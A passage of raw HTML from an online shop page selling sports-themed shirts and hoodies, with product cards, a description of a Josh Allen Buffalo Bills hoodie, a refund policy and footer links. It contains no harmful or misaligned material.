class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-2.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/air-jordan-11-jubilee-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1994,&quot;item_id&quot;:1994,&quot;item_name&quot;:&quot;Air Jordan 11 Jubilee Fan Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1994,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:1994,&quot;item_brand&quot;:&quot;Sport&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/air-jordan-11-jubilee-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2116 status-publish instock product_cat-basketball product_cat-sports product_cat-t-shirt-black product_tag-active product_tag-basketball product_tag-boys product_tag-calling product_tag-coach product_tag-fans product_tag-funny product_tag-game product_tag-graphics product_tag-jordan product_tag-must-go product_tag-nba product_tag-players product_tag-sport has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/love-basketball-unisex-t-shirts/" aria-label="Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-6-1.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/love-basketball-unisex-t-shirts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2116,&quot;item_id&quot;:2116,&quot;item_name&quot;:&quot;Basketball Is Calling And I Must Go Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:2116,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:2116,&quot;item_brand&quot;:&quot;Sport&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/love-basketball-unisex-t-shirts\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2096 status-publish instock product_cat-baseball product_cat-sports product_cat-t-shirt-black product_tag-always product_tag-baseball-fan product_tag-biggest product_tag-casual product_tag-funny product_tag-game product_tag-hilarious product_tag-lover product_tag-player product_tag-quote product_tag-sport product_tag-typographic has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/ill-always-be-your-biggest-fan-baseball-print-casual-funny-tee/" aria-label="I&#039;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#8217;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-2.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="I&#8217;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/ill-always-be-your-biggest-fan-baseball-print-casual-funny-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2096,&quot;item_id&quot;:2096,&quot;item_name&quot;:&quot;I&#039;ll Always Be Your Biggest Fan Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:2096,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:2096,&quot;item_brand&quot;:&quot;Typographic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/ill-always-be-your-biggest-fan-baseball-print-casual-funny-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2004 status-publish last instock product_cat-basketball product_cat-sports product_cat-t-shirt-black product_tag-baby-yoda product_tag-basketball product_tag-cool product_tag-fan product_tag-fsmous product_tag-funny product_tag-gift product_tag-hilarious product_tag-l-a product_tag-laker product_tag-los-angeles product_tag-nba product_tag-sport product_tag-star-wars product_tag-united-state product_tag-usa has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/baby-yoda-lakers-team-nba-fans-sweatshirt/" aria-label="Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-5-5.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/baby-yoda-lakers-team-nba-fans-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2004,&quot;item_id&quot;:2004,&quot;item_name&quot;:&quot;Baby Yoda Lakers Team NBA Fans Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:2004,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Sports&quot;,&quot;id&quot;:2004,&quot;item_brand&quot;:&quot;funny&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/baby-yoda-lakers-team-nba-fans-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-4088 status-publish first instock product_cat-football product_cat-sports product_cat-t-shirt-black product_tag-american-football product_tag-nfl product_tag-seattle-seahawks product_tag-sports has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/russell-wilson-shirt-seattle-seahawks/" aria-label="Russell Wilson Shirt Seattle Seahawks">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/russell-wilson-shirt-seattle-seahawks82789-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Russell Wilson Shirt Seattle Seahawks" decoding="async" title="Russell Wilson Shirt Seattle Seahawks" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/russell-wilson-shirt-seattle-seahawks82789-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Russell Wilson Shirt Seattle Seahawks" decoding="async" title="Russell Wilson Shirt Seattle Seahawks" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/russell-wilson-shirt-seattle-seahawks/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Russell Wilson Shirt Seattle Seahawks</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4088,&quot;item_id&quot;:4088,&quot;item_name&quot;:&quot;Russell Wilson Shirt Seattle Seahawks&quot;,&quot;sku&quot;:&quot;827897&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Football&quot;,&quot;id&quot;:4088,&quot;item_brand&quot;:&quot;Sports&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/russell-wilson-shirt-seattle-seahawks\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/hobbies/trending/">Trending Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" alt="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" alt="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" alt="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiec9kne.jpg" alt="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" title="Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
